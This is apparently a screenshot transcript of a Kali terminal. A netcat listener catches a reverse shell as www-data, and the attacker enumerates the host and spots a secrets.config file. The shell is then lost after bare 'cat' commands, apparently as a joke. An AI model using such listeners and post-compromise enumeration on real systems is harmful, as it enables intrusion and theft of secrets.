 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.0.3.7: inverse host lookup failed: Unknown host
connect to [10.0.3.4] from (UNKNOWN) [10.0.3.7] 57206
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www
ls
index.html
secrets.config
cat
ls
ls
cat
cat
^C
root@kali:~# F$#@!!!!